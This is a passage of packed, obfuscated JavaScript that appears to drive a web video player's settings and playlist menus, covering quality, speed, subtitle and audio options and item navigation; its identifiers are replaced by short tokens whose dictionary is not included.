4q=J;4H?4q=H:\'\';4H=J;4q&&o.Q?o.Q.4q():\'\'}}}};E 4E(i,AO,fa){fa?1N[i]=fa:\'\';if(I(1N[i])){o.vo=H;9W();B x=rE();if(2n!=1N[i]){2n=1N[i];if(2n==\'4A\'||2n==\'6D\'||2n==\'2b\'||2n==\'4x\'||2n==\'aH\'||2n in o.5u||2n.K("8b")>0||2n==\'2W\'||2n==\'1r\'){dv=i;B z=mj(o[\'ch\'+2n]);if(2n=="k6"){if(C.qj==1){z=7h("Kh")}F{z=7h("Kk")}}if(2n=="gS"){z=7h("Kl")}if(2n=="2W"&&o.2W){z=[];V(B j=1;j<=16;j++){if(I(v["2W"+j])){z.2H(2C(v["2W"+j]));h0[z.R]=v["2W"+j]}}}if(2n=="1r"&&o.59){z=[];j3=i;V(B j=0;j<o.mN.R;j++){B co=o.mN[j].1n(4);z.2H(2C(co));7r[z.R]=co}}B ee=o[\'Kn\'+2n];B CN=o[\'Km\'+2n];V(B j=1;j<f.R;j++){if(f[j]){f[j].C.2k="1I"}}f2=[];b8(\'f2\',0);bm(f2[0],iv[0],4h[0],5j[0]);O(f2[0],{"2Z-2J":"6b 7g "+(C.Db==1?7c:"4g(1i,1i,1i,0.7)")});9O=AO;B jD=J;4h[0].1P=(x[0]<2||9O==1||C.nN==1?\'\':i0)+(v.1d[is+i+"1L"]&&v.1d[is+i+"1L"]!=\'\'?v.1d[is+i+"1L"]:2C(v.1d[is+i+"1a"]));if(2n==\'2b\'&&!o.n0&&!o.qD){B hP=1M("1Z");hP.1P=2C("3p");O(hP,{\'1r\':C.1r,\'6E\':\'2u\',\'6x\':\'3P\'});5j[0].1K(hP);hP.1v(5K,F2);jD=H}if(2n==\'2b\'&&v.mp==1&&!o.1l.tv&&I(1W.yL)){B uf=1M("1Z");!o.4L?o.4L=1y fP():\'\';uf.1P="<tw 1B=\'3d\' id=\'"+v.id+"AY\' JC=\'.qZ,.rN,.gN\' C=\'2k:1I\'/>"+2C(\'xp\');O(uf,{\'1r\':C.1r,\'6E\':\'2u\',\'6x\':\'3P\',\'2O-Y\':(jD?\'ca\':0)});5j[0].1K(uf);o.fp=1Q.8v(v.id+"AY");o.fp.JD=o.4L.oo;uf.1v(5K,o.4L.oo)}if(jD){if(hC){if(9O==2){z=[];2Y(f2[0])}V(j=0;j<o.aB.R;j++){if(v.lP==0&&o.aB[j]=="eE"){}F{z.2H("JE"+o.aB[j])}}}}O(4h[0],{\'42-3y\':C.gb*3M(v.7U,1)});5k[0]="JF";if(2n in o.5u){ra(2n);if(j3>0&&o.mN.K(\'Jz\'+2n)>-1){4h[0].1P=i0+2C(2n);5k[0]="1r";5j[0].1P=g5(2n)}O(5j[0],{\'W\':C.53*2.5,\'1D-7H\':\'2h\'})}if(9O!=1&&x[0]>1){f2[0].1v(a4,62);f2[0].1v(a1,5B);f2[0].1v(5K,so);f2[0].1v("9l",aa)}F{O(f2[0],{"6x":\'7k\'})}if(C.F3==1){2Y(f2[0])}if(I(z)){B zz=\'\';V(j=0;j<z.R;j++){B y=j+1;B cD=0;B 7G=J;if(z[j]&&4w(z[j])!=\'\'){if(2n==\'4A\'){if(z[j]==2C("2u")){cD=1}if(o.2e=="1G"&&v.Ju==1){B iz=4W(z[j]);if(iz&&iz<zz){cD=2}zz=4W(z[j])}}b8(\'f2\',y,cD);bm(f2[y],iv[y],4h[y],5j[y],1N[i]);if(2n==\'4x\'){z[j]==1&&C.cd!=1?z[j]=2C(\'e9\'):\'\'}if(1U(z[j])==\'5A\'){if(z[j].K("<<<")==0){z[j]=z[j].22(\'<<<\',\'\');7G=H}if(z[j].K(\'8b\')>0){o[2n+\'tG\']=i}if(z[j].K("sy")==0){B 1H=z[j];if(1H.K("8b")>0){4h[y].1P=2C(z[j].1n(1H.K("8b")+5))}F{4h[y].1P=2C(z[j].1n(7))}if(z[j]==\'Jt\'){O(f2[y],{"2Z-1e":"6b 7g 4g(1i,1i,1i,0.7)"})}}F{4h[y].1P=z[j]}}F{4h[y].1P=z[j]}5k[y]=2n+j;if(ee==j||CN==j){5j[y].1P=ee==j?fF:CG;ee==j?O(4h[y],{\'1r\':C.5e}):\'\'}if(1U(z[j])==\'5A\'){if(z[j].K("sy")==0){B t=z[j].1n(7);if(t.K("1r")>0){5j[y].1P="<1Z C=\'"+(v[t]=="3E"?\'2Z:6b 7g #i6;18:gI;W:gI;\':\'18:ca;W:ca;\')+";2v-1r:"+(v[t].K("#")==-1?\'#\':\'\')+v[t]+";2Z-6t:ca;\'></1Z>"}F{if(I(v[z[j].1n(7)])){5j[y].1P=v[z[j].1n(7)]}}}if(2n=="2W"){if(I(h0[y])&&o.2W){5j[y].1P=o.2W.1p(h0[y],0.7,aG(C.5e))}}if(2n=="1r"){if(I(7r[y])&&o.59){5j[y].1P=g5(7r[y])}}}if(2n==\'4A\'){if(z[j]==2C("2u")&&o.P.ge()){O(4h[y],{\'1r\':C.5e})}if(I(v.bO)){B fq=v.bO.2q(",");V(B k=0;k<fq.R;k++){if(z[j].K(fq[k])>-1){2Y(f2[y])}}}}B sn="";if(1U(z[j])==\'5A\'){if(z[j].K("sy")==0){47(f2[y],{\'Js\':i,\'CI\':z[j].1n(7)});sn="nd"}}if(!7G){f2[y].1v(a4,62);f2[y].1v(a1,5B);if(sn=="nd"){f2[y].1v(5K,nd)}F{f2[y].1v(5K,so)}f2[y].1v("9l",aa);f2[y].1v("yE",CK)}F{O(f2[y],{"6x":"7k"})}}}}2z()}if(1N[i]==\'6g\'){o.U.jB()}if(1N[i].K(\'X\')>-1){B id=1N[i].1n(8);if(I(o.1w[id])){if(I(o.1w[id][\'3d\'])){o.2w=1T;cK(i);uh(id);7h("D3");if(I(o.1w[id][\'7E\'])&&v.7E==1&&v.Jv==1){7E(o.1w[id][\'7E\'])}F{iY(id);o.U.dh(o.1w[id][\'3d\'],(v.X.iC==1?1:1T));v.X.9y==0&&v.X.eB==1?1C(ac,4J):\'\';mQ=J;n8=J;mO(id)}}F{if(I(o.1w[id][\'4S\'])){5U(id);if(mQ){5N==-1?4E(0,0):\'\'}F if(n8){5N==-1?4E(2D(f.R)-2,0):\'\'}}}}if(o.3h){o.3h.mf()}}if(1N[i]==\'5C\'){o.P.f6()}}}};G.Au=E(x){7X(o[x+\'tG\'])};E tH(x){if(x=="mi"){B z=2n+\'De\';if(v[z]){V(B y in v[z]){if(v[z].2m(y)){uW(y,v[z][y])}}hy()}L}9W();V(B i=0;i<f2.R;i++){if(f2[i]){f2[i].C.2k="1I"}}f2=[];b8(\'f2\',0);bm(f2[0],iv[0],4h[0],5j[0]);O(f2[0],{"2Z-2J":"6b 7g "+(C.Db==1?7c:"4g(1i,1i,1i,0.7)")});if(x.K("8b")>0){f2[0].1v(5K,rt);4h[0].1P=2C(x.1n(x.K("8b")+5))}F{f2[0].1v(5K,hy);4h[0].1P=(C.nN!=1?i0:\'\')+2C(x)}O(4h[0],{\'42-3y\':C.gb*3M(v.7U,1)});f2[0].1v(a4,62);f2[0].1v(a1,5B);f2[0].1v("9l",aa);B 4I=[];B uC=J;if(x.K("3y")>0){4I=[\'50%\',\'75%\',\'1i%\',\'Jw%\',\'oH%\',\'Jy%\',\'4J%\',\'Jx%\',\'bQ%\',\'gj%\']}if(x.K("5Q")>0){4I=[\'0\',\'0.2\',\'0.3\',\'0.4\',\'0.5\',\'0.6\',\'0.7\',\'0.8\',\'0.9\',\'1\']}if(x.K("ia")>0){V(i=-5;i<5.5;i+=0.5){4I.2H(2F.4X(i*1i)/1i)}}if(x.K("hG")>0){4I=[4J,gj,dA]}if(x.K("2J")>0){V(i=0;i<21;i++){4I[i]=i*10}}if(x.K("oN")>0){V(i=0;i<24;i++){4I[i]=i}}if(x.K("oM")>0||x.K("oJ")>0){V(i=0;i<60;i++){4I[i]=i}}if(x.K("do")>0){uC=H;4I=[0,1]}if(x.K("1r")>0){4I=[\'3L\',\'D8\',\'JH\',\'JI\',\'JT\',\'JS\',\'JU\',\'JV\',\'JX\',\'JW\',\'JR\',\'JQ\',\'JL\',\'JK\',\'JJ\',\'JP\',\'JO\',\'3E\'];B vx=v[x].22("#","");if(4I.K(vx)==-1){4I[8]=vx}}V(y=1;y<=4I.R;y++){b8(\'f2\',y,0);bm(f2[y],iv[y],4h[y],5j[y]);O(5j[y],{\'2M-Y\':0});if(x.K("1r")>0||x.K("2J")>0||x.K("8b")>0||x.K("ia")>0){y%3!=0?O(f2[y],{\'hQ\':\'Y\'}):\'\';O(f2[y],{\'W\':\'33.3%\'});if(x.K("1r")>0){4h[y].1P="<1Z C=\'"+(4I[y-1]=="3E"?\'2Z:6b 7g #i6;18:Cz;W:Cz;\':\'18:ef;W:ef;\')+";2v-1r:#"+4I[y-1]+";2Z-6t:ef;\'></1Z>";O(f2[y],{\'2B-18\':1})}F{4h[y].1P=4I[y-1]}}F{if(x.K("hG")>0){4h[y].1P=4I[y-1]}F{y%2!=0?O(f2[y],{\'hQ\':\'Y\'}):\'\';O(f2[y],{\'W\':\'50%\'});if(uC){4h[y].1P=2C(4I[y-1]+\'6L\')}F{4h[y].1P=4I[y-1]}}}5k[y]=x+\'=\'+4I[y-1];if((4I[y-1]==v[x]&&7e(v[x])!=" ")||v[x]==\'#\'+4I[y-1]){5j[y].1P=fF;O(4h[y],{\'1r\':C.5e})}f2[y].1v(a4,62);f2[y].1v(a1,5B);if(x.K("8b")>0){f2[y].1v(5K,Cm)}F{f2[y].1v(5K,Cp)}f2[y].1v("9l",aa)}2z()}E iY(id){if(I(o.1w[id][\'2f\'])){v.2f=o.1w[id][\'2f\'];I(v.2f)?o.P.9B(v.2f):\'\'}if(I(o.1w[id][\'1L\'])){o.eb=o.1w[id][\'1L\']}}E mO(id){if(I(o.1w[id][\'1L\'])){if(v.jt==1){if(o.U.jx(o.1w[id])){}F{v.1L=(v.uv==1&&I(o.oy)?o.oy+(v.uz==1?\'<br>\':\' \'):\'\')+o.1w[id][\'1L\']}o.U.9K(\'1L\')}}if(v.dM==1){if(I(o.1w[id][\'7R\'])){v.7R=o.1w[id][\'7R\']}F{v.7R=[]}o.Q.ir()}B xv=[\'6X\',\'lI\',\'6g\',\'1c\',\'AV\',\'AW\',\'lF\',\'lJ\',\'4C\',\'4j\',\'iN\',\'bD\',\'aX\'];V(B i=0;i<xv.R;i++){if(I(o.1w[id][xv[i]])){v[xv[i]]=o.1w[id][xv[i]]}F{i<3?v[xv[i]]=1T:\'\'}}v.1z=0;uh(id);if(I(o.1w[id][\'3b\'])){o.1w[id][\'2b\']=o.1w[id][\'3b\']}if(I(o.1w[id][\'2b\'])){o.U.gF(o.1w[id][\'2b\'])}if(I(o.1w[id][\'cE\'])){6R(\'cE\',o.1w[id][\'cE\'])}}E uh(id){B x=o.1w[id][\'1z\'];if(I(x)){if(x=="3o"){if(o.P.17()>0){v.1z=o.2w=o.P.17()}}F{v.1z=o.2w=x}}}E cK(x){if(5N==0&&!o.1z){O(5J[5N],{\'1r\':C.1r});O(b9[5N],{\'6n\':C.5y});7O[5N].1P=\'\'}F{o.nL=x;if(5N>-1){hk(5N)}if(3w!=\'\'){o.bH[3w]=H;5w=rK(5w,3w)}}if(1N[x]){B id=1N[x].1n(8);7O[x].1P=fF;O(5J[x],{\'1r\':C.5e,\'1D-pB\':\'1I\',\'1u\':C.a});if(C.nB==1&&I(C.jV)){O(b9[x],{\'6n\':C.jV})}5N=x;3w=id;o.3w=3w;v.4R=3w;o.kc=5J[x].1P;o.nL=3w;e3=o.1w[id][\'iw\'];if(o.Q){o.Q.h8()}}}E 5U(id){B x=id==0?o.X:o.1w[id];o.nL=id;V(B i=0;i<f.R;i++){if(C.3A==1){Z.3g(f[i])}F{7w.3g(f[i])}f[i]=1R}f=[];5N=-1;if(I(x[\'4S\'])){B y=4F.3Y(x[\'4S\']).R;b8(\'f\',y);1N[y]="EN";bm(f[y],b9[y],5J[y],7O[y]);if(C.3A==1){O(f[y],{"W":(C.jN==1?C.cG:"2u"),"18":C.gd})}if(C.nG==1){B ou="6b 7g 4g("+fm(C.Cu)+\',\'+3M(C.Cv,1)+")";if(C.3A==1){O(f[y],{"JN":ou})}F{O(f[y],{"JM":ou})}}B 1H=x.1L;if(C.nN!=1){1H=i0+1H}5J[y].1P=1H;O(5J[y],{\'42-3y\':C.gb*3M(v.7U,1)});B p=x[\'iw\'];f[y].1v(a4,62);f[y].1v(a1,5B);f[y].1v(5K,E(){AE(p)});x=x[\'4S\']}B y=4F.3Y(x).R;5w=[];d1=[];V(B i=0;i<y;i++){b8(\'f\',i);1N[i]="X"+x[i].id;if(!I(o.bH[x[i].id])&&!I(x[i].4S)){5w[x[i].id]=i;d1[x[i].id]=i}bm(f[i],b9[i],5J[i],7O[i]);if(C.3A==1){if(C.6k==0){O(5J[i],{\'W\':C.cG-C.qz-C.qy});2Y(7O[i])}O(f[i],{"W":(C.jN==1?C.cG:"2u"),"18":C.gd})}if(C.nG==1&&i<y-1){B mo=1M("1Z");f[i].1K(mo);if(C.3A==1){O(mo,{"1h":"2c","1e":0,"2h":0,"W":1,"18":"1i%","2v":7c,"6E":"1I"})}F{O(mo,{"1h":"2c","2J":0,"Y":0,"W":"1i%","18":1,"2v":7c,"6E":"1I"})}}5J[i].1P=x[i].1L?x[i].1L:\'&hs;\';if(v.aD==1&&v.7o==1&&x[i].id){if(o.pC){if(o.pC.K(x[i].id)>-1){x[i].oe=1}}}if(I(x[i].oe)){if(x[i].oe==1){o.bH[x[i].id]=H;hk(i)}}if(I(x[i].4S)){7O[i].1P=Df;O(7O[i],{"1r":C.1r})}f[i].1v(a4,62);f[i].1v(a1,5B);f[i].1v(5K,ar);f[i].1v("9l",aa);if(I(o.bH[x[i].id])){hk(i)}if(3w==x[i].id){cK(i)}if(e3==x[i].id){O(5J[i],{\'1r\':C.5e});O(7O[i],{\'1r\':C.5e})}}2z();4H=J;o.Q?o.Q.4q():\'\'}E fN(x,y,z,x1,y1,x2,y2,x3,y3,x4,y4){B ww=(C.3A==1?\'CH\':\'1i%\');B hh=(C.3A==1?\'1i%\':\'CH\');O(x,{\'1h\':\'2c\',\'2k\':\'bP-4t\',\'W\':ww,\'18\':hh,\'1D-7H\':\'7I\'});if(C.CF==1){O(x,{\'2v\':\'-kf-2T-5d(\'+y+\')\',\'2v\':\'-3F-2T-5d(\'+y+\')\',\'2v\':\'-ms-2T-5d(\'+y+\')\',\'2v\':\'-o-2T-5d(\'+y+\')\',\'2v\':\'2T-5d(\'+y+\')\',})}if(C.3A==1||o.1l.2p){O(x,{\'6x\':\'3P\'})}F{O(x,{\'3P-2R\':\'1I\'})}if(C.jL==1){O(x,{\'5R-W\':C.ho+\'px!5G\'})}if(z=="1e"){O(x,{\'1e\':-1,\'Y\':0})}if(z=="2J"){O(x,{\'2J\':-1,\'Y\':0})}if(z=="Y"){O(x,{\'1e\':0,\'Y\':0})}if(z=="2h"){O(x,{\'1e\':0,\'2h\':0})}if(z=="2h"||z=="Y"){O(x,{\'1D-7H\':\'Y\',\'2M-1e\':1E.2P/2-10})}x.1P="<7I><1Z "+(C.CU==1?"JA=\'G.C.6n=\\"#"+C.BS+"\\"\' JG=\'"+(C.o5==1?"G.C.6n=\\"#"+C.o3:"G.C.2v=\\"1I")+"\\"\'":"")+" C=\'3P-2R:2u;6x:3P;W:ef;18:ef;2Z-6t:ef;"+(C.o5==1?"2v-1r:#"+C.o3+";":"")+(z=="1e"?"2O-1e:ca;":"")+(z=="2J"?"2O-1e:ca;":"")+(z=="2h"?"2O-Y:tn;":"")+(z=="Y"?"2O-2h:tn;":"")+"\'><2x W=\'20\' 18=\'20\' 3O:3W=\'3t://41.w3.3S/7p/3W\' 3O=\'3t://41.w3.3S/4b/2x\'><g><2B x1=\'"+x1+"\' y1=\'"+y1+"\' x2=\'"+x2+"\' y2=\'"+y2+"\' 4e=\'#"+C.jJ+"\' 4e-W=\'"+C.jn+"\' 4e-ej=\'4X\'/><2B x1=\'"+x3+"\' y1=\'"+y3+"\' x2=\'"+x4+"\' y2=\'"+y4+"\' 4e=\'#"+C.jJ+"\' 4e-W=\'"+C.jn+"\' 4e-ej=\'4X\'/></g></2x></1Z></7I>"}G.9s=E(){if(C.hw==1){9s()}};E AS(){if(c5){9s()}}E 9s(e){if(C.hw==1&&!fD){if(C.3A==1){B h=Z.JB;B m=1E.26+C.6G+C.6H;B t=Z.a7}F{B h=Z.DF;B m=1E.2P;B t=Z.d0}if(h>m){if(t>0){if(!5T(5g)){1o(5g);B m1=1y 5h({"mc":5g,"1B":"7P","to":1,"17":0.3,"me":"5g"})}}F{if(5T(5g)){B m2=1y 5h({"mc":5g,"1B":"7P","to":0,"17":0.3,"me":"5g","1m":H})}if(e){e.fy<0?e.8m():\'\'}}if(t<h-m-10){if(!5T(5f)){1o(5f);B m3=1y 5h({"mc":5f,"1B":"7P","to":1,"17":0.3,"me":"5f"})}}F{if(5T(5f)){B m4=1y 5h({"mc":5f,"1B":"7P","to":0,"17":0.3,"me":"5f","1m":H})}if(e){e.fy>0?e.8m():\'\'}}}F{1m(5g);1m(5f)}}}E B7(){B x=Z.d0+1E.2P-60;B m=1y 5h({"mc":Z,"1B":"8R","to":x,"17":0.3,"me":"DP","7M":"bw"});1C(9s,2y)}E B8(){B x=Z.d0-1E.2P+60;B m=1y 5h({"mc":Z,"1B":"8R","to":x,"17":0.3,"me":"JY","7M":"bw"});1C(9s,2y)}E hF(1b){3e(o.ep);1b.9V()}E B4(){B x=Z.a7+(1E.26+C.6G+C.6H)-60;B m=1y 5h({"mc":Z,"1B":"gh","to":x,"17":0.3,"me":"JZ","7M":"bw"});1C(9s,2y)}E AK(){B x=Z.a7-(1E.26+C.6G+C.6H)+60;B m=1y 5h({"mc":Z,"1B":"gh","to":x,"17":0.3,"me":"DR","7M":"bw"});1C(9s,2y)}E AE(x){if(x==\'\'){5U(0)}F{if(I(o.1w[x])){5U(x)}}2n=\'\'}E hk(x){7O[x].1P=\'\';O(5J[x],{\'1r\':C.AG});if(C.BE==1){O(5J[x],{\'1D-pB\':\'2B-Kp\'})}if(C.qU>-1){O(5J[x],{\'1u\':C.qU})}O(b9[x],{\'6n\':C.qW});if(C.qT>-1){O(b9[x],{\'1u\':C.qT})}}E qS(i){if(I(5k[i])){9W();if(7j("4A",i)==0){o.U.5I(5k[i].1n(7))}if(7j("6D",i)==0){o.U.cB(5k[i].1n(10))}if(7j("2b",i)==0){!o.4L?o.4L=1y fP():\'\';o.4L.9g(5k[i].1n(8))}if(7j("aH",i)==0&&v.7u==1){o.7u.By(5k[i].1n(7))}if(7j("2W",i)==0){o.2W?o.2W.2K(h0[i]):\'\';ac()}if(7j("1r",i)==0){bF();4E(0,0,7r[i])}V(B p in o.5u){if(o.5u.2m(p)){if(7j(p,i)==0){o.P.EK(p,i)}}}if(7j("8b",i)>0){if(4h[i].1P==2C(\'7G\')){7h(2n+\'0\');7X(dv);if(2n=="gS"){7h("BI")}cJ()}F{if(2n=="k6"&&C.qj==1){7h(\'qj\',i);7X(dv);cJ()}}}if(7j("4x",i)==0){o.U.8N(5k[i].1n(5));fM();1C(ac,4J)}}};G.fM=E(){fM()};G.Av=E(x){V(B i=0;i<1N.R;i++){if(1N[i]==x){L H}}L J};E fM(){V(B i=0;i<1N.R;i++){if(1N[i]=="4x"){7X(i);if(2n==\'4x\'){bF();4E(i,0)}}}}E b8(x,i,cD){if(I(2l(x))){2l(x)[i]=1M("1Z");if(i<2||x=="f"||2n!=\'4A\'||cD==1){if(C.3A==1){Z.1K(2l(x)[i])}F{7w.1K(2l(x)[i])}}F{if(C.3A==1){Z.rq(2l(x)[i],2l(x)[i-1])}F{7w.rq(2l(x)[i],2l(x)[cD==2?i-2:i-1])}}if(x==\'f\'){47(2l(x)[i],{\'kN\':i})}if(x==\'f2\'){47(2l(x)[i],{\'9M\':i})}2l(x+\'bg\')[i]=1M("1Z");2l(x)[i].1K(2l(x+\'bg\')[i]);2l(x+\'3V\')[i]=1M("1Z");2l(x)[i].1K(2l(x+\'3V\')[i]);O(2l(x+\'3V\')[i],{\'1h\':\'2c\',\'2h\':0,\'1e\':0,\'W\':\'1i%\',\'18\':\'1i%\',\'6E\':\'1I\'});2l(x+\'1L\')[i]=1M("1Z");2l(x)[i].1K(2l(x+\'1L\')[i]);2l(x+\'5c\')[i]=1M("1Z");2l(x)[i].1K(2l(x+\'5c\')[i]);if(x=="f2"&&is=="1d"&&C.rl==0){2Y(2l(x+\'5c\')[i])}}};E bm(x,bj,hr,rB,Kg){O(x,{\'1h\':\'dZ\',\'2h\':0,\'1e\':0,\'6x\':\'3P\',\'18\':\'2u\',\'W\':\'1i%\',\'6C\':\'3k\',\'2k\':\'4t\',\'2B-18\':\'1.Kf\'});if(C.qf&&C.3A==1){O(x,{\'K4\':C.qf})}if(C.3A==1){O(x,{\'2k\':\'bP-4t\',\'a0-7H\':\'1e\',\'aw-8h\':\'e9\'})}O(bj,{\'1h\':\'2c\',\'2h\':0,\'1e\':0,\'W\':\'1i%\',\'18\':\'1i%\',\'6n\':C.5y,\'1u\':C.5Q,\'6E\':\'1I\',\'4N\':\'1u 0.2s 2T,2v .2s 2T\'});O(hr,{\'1h\':\'dZ\',\'2h\':0,\'1e\':0,\'hQ\':(C.7H?C.7H:\'Y\'),\'1r\':C.1r,\'2M-1e\':C.hf,\'2M-2h\':C.qy,\'2M-2J\':C.K0,\'2M-Y\':C.qz,\'6E\':\'1I\',\'1u\':C.a,\'4N\':\'1u 0.2s 2T,1r 0.2s 2T\',});O(rB,{\'1h\':\'dZ\',\'2h\':0,\'1e\':0,\'hQ\':(C.Fa?C.Fa:\'2h\'),\'2M-1e\':C.hf,\'2M-2h\':C.qy,\'2M-Y\':C.qz,\'6E\':\'1I\',\'42-3y\':C.53*3M(v.7U,1),\'1u\':C.a,\'1r\':C.5e,\'4N\':\'1u 0.2s 2T,1r 0.2s 2T\'});if(C.jL==1){O(x,{\'5R-W\':C.ho+\'px!5G\'});O(hr,{\'5R-W\':(C.ho-70)+\'px!5G\'})}F{if(C.3A==1){if(C.jN==1){O(x,{\'W\':C.cG});O(hr,{\'W\':C.cG-70})}}F{O(hr,{\'aw-8h\':\'da\'});O(rB,{\'aw-8h\':\'da\'})}}}E cJ(){V(B i=1;i<f.R;i++){if(I(f[i])){if(C.3A==1){f[i].C.2k="bP-4t"}F{f[i].C.2k="4t"}}}9W();bF();2z();2n=\'\';dv=-1};E bF(){V(B j=0;j<f2.R;j++){if(f2[j]){if(C.3A==1){Z.3g(f2[j])}F{7w.3g(f2[j])}f2[j]=1R}}f2=[];2n=\'\'}E Dy(){L Z.26};G.iy=E(){jp()};E jp(){if(is=="X"){if(C.3A==1||C.F7==1){B x=o.3f-C.4n-C.3T;O(1E,{\'W\':x});O(Z,{\'W\':x});7w?O(7w,{\'W\':x}):\'\'}}}E 2z(){if(!fD){if(is=="1d"){o.Q?o.Q.v7():\'\';B x=C.F3==1&&f.R>1?f[1]:f[0]}if(is=="X"){jp();o.Q?o.Q.iy():\'\';B x=f[0];if(v.nE==1){la()}}f.R>1&&!x?(f[1]?x=f[1]:\'\'):\'\';f.R>2&&!x?(f[2]?x=f[2]:\'\'):\'\';if(x){x.26==0&&f2.R>0?x=f2[0]:\'\'}if(Z.26-Z.rw>0&&x&&C.3A!=1){if(I(5g)){O(5g,{"W":7w.26})}if(I(5f)){O(5f,{"W":7w.26})}C.kg=(Z.26-x.26)-(Z.rw-x.rw)}F{C.kg=0}}};E rE(){B x=0;B y=0;B z=\'\';V(B i=1;i<f.R;i++){if(I(f[i])){if(f[i].C.5v=="3N"){x++;y=i;z=1N[i]}}}L[x,y,z]}G.t6=E(){hC=H;G.1o();9O=2;hy()};E F2(x){hC=!hC;hy(x)}E hy(){cJ();V(B i=0;i<1N.R;i++){if(1N[i]=="2b"){4E(i,9O)}}}E 9W(){3e(rs);rs=1C(E(){o.vo=J},4b)}E rt(){B x=2n;cJ();V(B i=0;i<1N.R;i++){if(1N[i]==x){4E(i,0)}}}E ac(x){if((is==\'X\'&&v.X.IH==1)||(is==\'1d\'&&v.1d.9y==1)){L}if(is==\'X\'&&v.X.3h==1&&v.X.IG!=1){o.3h?o.3h.EO():\'\';c5=J}F{if((x!=1||(C.ID==1&&C.9y==1))&&!o.1l.tv){B m=1y 5h({"mc":1E,"1B":"7P","to":0,"17":0.1,"me":is,"7M":"B1"});iM=1C(E(){O(1E,{"5v":"3k","1u":0,"1e":-4b});c5=J},4J)}F{O(1E,{"5v":"3k","1u":0,"1e":-4b});c5=J}}if(is==\'X\'){if(v.X.FC==1&&o.Q){o.Q.tR("1a","X",H)}}3Z(jr)};G.c=E(){L 1E};G.co=E(){if(1E.IE(Z)){L Z}};G.s=E(19){L C[19]};G.ss=E(19){L C};G.1o=E(){cJ();3e(iM);c5=H;if(is==\'X\'&&v.X.3h==1){o.3h?o.3h.n6():\'\'}F{O(1E,{"5v":"3N","1u":1,"4N":"1u 0.2s 2T"});B x=rE();if(x[0]==1){if(x[2]=="4A"||x[2]=="6D"||x[2]=="2b"||x[2]=="4x"||x[2]in o.5u||x[2].K("8b")>0){4E(x[1],0)}}}if(o.Q){is==\'1d\'?o.Q.v7():\'\';if(is==\'X\'){o.Q.iy();if(v.X.FC==1){o.Q.tR("1a","X",J)}}}if(o.1l.6w){O(Z,{\'8D-W\':\'2u\'});if(C.3A!=1){O(7w,{\'8D-W\':\'2u\'})}}f7=H;3Z(jl);jl=7d(Fw,1i)};E Fw(){3Z(jl);f7=J}G.8d=E(i){4E(i,1)};G.1m=E(x){ac(x)};G.5I=E(){V(B i=0;i<1N.R;i++){if(1N[i]=="4A"){7X(i);if(o.2o.R>1){1o(f[i])}if(2n==\'4A\'){bF();4E(i,9O)}}}};G.f6=E(){V(B i=0;i<1N.R;i++){if(1N[i]=="5C"){7X(i)}}};G.gP=E(x){V(B i=0;i<1N.R;i++){if(1N[i]==x){7X(i);if(o[\'ch\'+x]){if(o[\'ch\'+x].R>1){1o(f[i])}}if(2n==x){bF();4E(i,9O)}}}};G.9g=E(){V(B i=0;i<1N.R;i++){if(1N[i]=="2b"){7X(i);if(o.3c){if(o.3c.R>0){B x=J;if(o.1S){V(B y=0;y<o.1S.R;y++){if(o.1S[y]!=\'\'){x=H;1g}}}F{x=H}x?1o(f[i]):\'\'}}if(2n==\'2b\'){bF();4E(i,0)}}}};G.te=E(x){o.X=x;5U(0);if(I(v.4R)){if(v.4R.K("x-")!=0){V(B y in o.1w){if(o.1w.2m(y)){if(o.1w[y].d6==v.4R){v.4R=y}}}}if(I(o.1w[v.4R])){dF(o.1w[v.4R]);B y=o.1w[v.4R][\'aL\'];cK(y);if(v.X.jP==1&&C.3h!=1){5U(0);1C(E(){2z()},4o)}F{1C(E(){bZ(y);2z()},4o)}v.4R=1T}F{cK(0)}}F{cK(0)}if(C.3h==1){if(!I(o.3h)){o.3h=1y IO()}}};G.h6=E(x){if(I(o.1w[x])){dF(o.1w[x]);4E(o.1w[x][\'aL\'],0);bZ(o.1w[x][\'aL\'])}};G.ks=E(x){if(I(o.1w[x])){dF(o.1w[x]);if(o.1w[x]["3d"]){cK(o.1w[x][\'aL\']);iY(x);o.U.dh(o.1w[x]["3d"],1);mO(x);bZ(o.1w[x][\'aL\']);if(o.3h){o.3h.mf()}}F if(o.1w[x]["4S"]){5U(x)}}};E Dv(x){if(I(o.1w[x])){e3=\'\';5U(0);dF(o.1w[x]);iY(x);4E(o.1w[x][\'aL\'],0);mO(x)}};G.bG=E(){mQ=H;x=2D(5N)+1;if(3w!=\'\'){o.bH[3w]=H;5w=rK(5w,3w)}if(v.5w==1){x=r7(5w);if(x==1R){if(v.IC==1||v.X.f0==1){d1.C2(E(a,b){L 2F.5n()-0.5});V(B x in d1){if(d1.2m(x)){5w[x]=d1[x]}}x=r7(5w)}F{o.U.z2()}}}F{if((1N[x]=="EN"||5N==-1)&&3w!=\'\'){B y=4F.3Y(o.1w).K(3w);if(y<4F.3Y(o.1w).R){B z=o.1w[4F.3Y(o.1w)[y+1]];if(z){if(I(z.4S)){z=o.1w[4F.3Y(o.1w)[y+2]]}G.ks(z.id);x=-1;o.U.2E()}}}}if(x>-1){4E(x,0);bZ(x)}};E bZ(x){if(f[x]&&!fD){if(C.3A==1){B to=f[x].ez-20;B m=1y 5h({"mc":Z,"1B":"gh","to":to,"17":0.3,"me":"DR","7M":"bw"})}F{B to=f[x].IB-1E.2P/2+20;B m=1y 5h({"mc":Z,"1B":"8R","to":to,"17":0.3,"me":"DP","7M":"bw"})}1C(9s,2y)}}E r7(46){B 3Y=4F.3Y(46);B x;V(B i=0;i<3Y.R;i++){x=46[3Y[3Y.R*2F.5n()<<0]];if(x){1g}}L x};G.5u=E(x){ra(x)};E ra(x){fZ[x]>-1?7X(fZ[x]):\'\';if(5j[0]){if(2n==\'1F\'){5j[0].1P=2F.4X(o.3n.x*1i)+\'%\'}F{5j[0].1P=g5(2n)}}};E g5(x){if(x=="1F"){L 2F.4X(o.3n.x*1i)+\'%\'}F{L 2F.4X(3M(o.9n[x],o.5u[x])*1i)+\'%\'}}G.cS=E(){if(v.5w==1){L 4F.3Y(5w).R>0}B x=J;if(o.1w){x=4F.3Y(o.1w).K(3w)<4F.3Y(o.1w).R-1}L x};G.ko=E(){if(I(o.ix)){Dv(o.ix)}};G.f1=E(){B x=5N>0;if(o.1w){B y=4F.3Y(o.1w);B z=y.K(3w);x=z>0;if(z==1){if(I(o.1w[y[0]].4S)){x=J}}}L x};G.kn=E(){L I(o.1w)};G.cQ=E(){n8=H;if(G.f1()){B x=2D(5N)-1;if(x<0){B y=4F.3Y(o.1w).K(3w);if(y>0){B 